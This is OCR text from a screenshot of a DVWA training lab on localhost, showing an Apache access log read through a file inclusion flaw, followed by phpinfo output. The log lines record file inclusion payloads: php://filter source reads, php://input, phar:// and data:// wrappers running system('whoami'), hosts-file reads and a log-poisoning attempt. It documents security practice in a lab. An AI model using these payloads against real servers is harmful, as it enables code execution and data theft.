 127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///D:\labwork\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1687046400 110%
yd 有道翻译_文本、文档... 学习通 ssrf帮助 JB JetBrains 学习产品 C ssti姿势 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区
23:14:37:10 +0800] "GET /dvwa/vulnerabilities/authbypass/ HTTP/1.1" 200 4026 127.0.0.1 - - [18/Jun/2023:14:37:10 +0800] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 304 - 127.0.0.1 - - [18/Jun/2023:14:37:10 +0800] "GET /dvwa/dv
un/2023:14:37:10 +0800] "GET /dvwa/vulnerabilities/authbypass/authbypass.js HTTP/1.1" 304 - 127.0.0.1 - - [18/Jun/2023:14:37:10 +0800] "GET /dvwa/dvwa/js/add_event_listeners.js HTTP/1.1" 304 - 127.0.0.1 - - [18/Jun/2023:14:37
/1.1" 304 - 127.0.0.1 - - [18/Jun/2023:14:37:10 +0800] "GET /dvwa/vulnerabilities/authbypass/get_user_data.php HTTP/1.1" 200 273 127.0.0.1 - - [18/Jun/2023:14:37:11 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/
+0800] "GET /dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=file1.php HTTP/1.1" 200 4637 127.0.0.1 - - [18/Jun/2023:14:53:04 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode
7.0.0.1 - - [18/Jun/2023:14:55:17 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=../../idnex.php HTTP/1.1" 200 3720 127.0.0.1 - - [18/Jun/2023:14:56:55 +0800] "GET /dvwa/vulnerabilities/fi/?p
ncode/resource=../../index.php HTTP/1.1" 200 8882 127.0.0.1 - - [18/Jun/2023:14:56:55 +0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 200 5044 127.0.0.1 - - [18/Jun/2023:14:57:57 +0800] "GET /dvwa/vulnerabilities/fi/?page=
php HTTP/1.1" 200 4637 127.0.0.1 - - [18/Jun/2023:14:58:03 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=file1.php HTTP/1.1" 200 4637 127.0.0.1 - - [18/Jun/2023:14:58:06 +0800] "GET /dv
e64-encode/resource=file1.php HTTP/1.1" 200 4637 127.0.0.1 - - [18/Jun/2023:14:58:16 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=../../idnex.php HTTP/1.1" 200 3730 127.0.0.1 - -
es/fi/?page=php://filter/read=convert.base64-encode/resource=../../index.php HTTP/1.1" 200 8882 127.0.0.1 - - [18/Jun/2023:15:08:42 +0800] "GET /dvwa/vulnerabilities/upload/ HTTP/1.1" 200 4071 127.0.0.1 - - [18/Jun/2023:15:08:4
page=include.php HTTP/1.1" 200 4179 127.0.0.1 - - [18/Jun/2023:15:09:36 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1" 200 87895 127.0.0.1 - - [18/Jun/2023:15:09:38 +0800] "GET /dvwa/dvwa/images/logo.png
+0800] "GET /dvwa/dvwa/js/add_event_listeners.js HTTP/1.1" 200 593 127.0.0.1 - - [18/Jun/2023:15:09:38 +0800] "GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 200 1030 127.0.0.1 - - [18/Jun/2023:15:09:38 +0800] "GET /dvwa/dvwa
un/2023:15:11:14 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1" 200 3237 127.0.0.1 - - [18/Jun/2023:15:11:49 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1" 200 3237 127.0.0.1 - - [18/Jun/2023
page=php://input HTTP/1.1" 200 3237 127.0.0.1 - - [18/Jun/2023:15:12:13 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1" 200 3237 127.0.0.1 - - [18/Jun/2023:15:12:27 +0800] "GET /dvwa/vulnerabilities/fi/?page=p
23:15:13:31 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1" 200 3237 127.0.0.1 - - [18/Jun/2023:15:21:21 +0800] "GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1" 200 3261 127.0.0.1 - - [18/Jun/2023:15:2
page=php://input HTTP/1.1" 200 3261 127.0.0.1 - - [18/Jun/2023:15:27:12 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4179 127.0.0.1 - - [18/Jun/2023:15:27:50 +0800] "GET /dvwa/vulnerabilities/fi/?page=
HTTP/1.1" 200 87976 127.0.0.1 - - [18/Jun/2023:15:30:33 +0800] "GET /dvwa/vulnerabilities/fi/?page=phar://D:\\labwork\\phpstudy_pro\\WWW\\1.zip%231.php HTTP/1.1" 200 3781 127.0.0.1 - - [18/Jun/2023:15:30:39 +0800] "GET /
work\\phpstudy_pro\\WWW\\1.zip/1.php HTTP/1.1" 200 88037 127.0.0.1 - - [18/Jun/2023:15:34:20 +0800] "GET /dvwa/vulnerabilities/fi/?page=data://text/plain,%3C?php%20system(%27whoami%27);?%3E HTTP/1.1" 200 3261 127.0
nerabilities/fi/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCd3aG9hbWknKTs/Pg== HTTP/1.1" 200 3261 127.0.0.1 - - [18/Jun/2023:15:36:12 +0800] "GET /dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgc3l
7.0.0.1 - - [18/Jun/2023:15:40:27 +0800] "GET /dvwa/security.php HTTP/1.1" 200 4565 127.0.0.1 - - [18/Jun/2023:15:40:27 +0800] "GET /dvwa/dvwa/images/lock.png HTTP/1.1" 200 761 127.0.0.1 - - [18/Jun/2023:15:40:30 +0800] "P
0.1 - - [18/Jun/2023:15:40:30 +0800] "GET /dvwa/security.php HTTP/1.1" 200 4651 127.0.0.1 - - [18/Jun/2023:15:40:32 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4182 127.0.0.1 - - [18/Jun/2023:15:42:13
page=C:\\Windows\\System32\\drivers\\etc\\hosts HTTP/1.1" 200 22 127.0.0.1 - - [18/Jun/2023:15:42:43 +0800] "GET /dvwa/vulnerabilities/fi/?page=file:///C:\\Windows\\System32\\drivers\\etc\\hosts HTTP/1.1" 200 4332 127.0.0.1 - - [
es/fi/%3C?php%20phpinfo();?%3E HTTP/1.1" 403 2208 127.0.0.1 - - [18/Jun/2023:15:54:19 +0800] "GET /dvwa/vulnerabilities/fi/?page=C:\\Windows\\System32\\drivers\\etc\\hosts HTTP/1.1" 200 22 127.0.0.1 - - [18/Jun/2023:15:54:
page=C:\\Windows\\System32\\drivers\\etc\\hosts HTTP/1.1" 200 22 127.0.0.1 - - [18/Jun/2023:15:55:33 +0800] "GET /dvwa/vulnerabilities/fi/%3C?php%20phpinfo();?%3E HTTP/1.1" 403 2208 127.0.0.1 - - [18/Jun/2023:15:55:40 +08
TTP/1.1" 200 4179 127.0.0.1 - - [18/Jun/2023:15:57:17 +0800] "GET /dvwa/vulnerabilities/fi/
PHP Version 7.3.4
php
System Windows NT LAPTOP-1TO1HS75 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-